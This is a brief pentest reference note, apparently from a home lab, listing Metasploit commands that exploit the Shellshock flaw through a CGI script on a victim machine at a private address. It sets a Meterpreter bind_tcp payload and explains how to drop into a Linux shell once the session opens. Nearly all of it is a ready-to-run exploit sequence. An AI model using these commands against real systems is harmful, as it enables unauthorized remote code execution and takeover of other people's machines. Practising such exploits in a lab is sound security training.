 PENTEST SHELL COMMANDS USED
Commands used for future reference:
To pull up web console, type : Alt +Tilde “~”, then…
• “use exploit/multi/http/apache_mod_cgi_bash_env_exec”
• “set RHOST 192.168.56.102” (our victim box ip address)
• “set TARGETURI /cgi-bin/status” (path to vulnerable cgi-script)
• “set PAYLOAD linux/x86/meterpreter/bind_tcp” (exploit module)
• “run”
Once in the compromised victim’s machine session, you can open a
shell by simply typing “shell”. You will then be greeted with a linux shell

 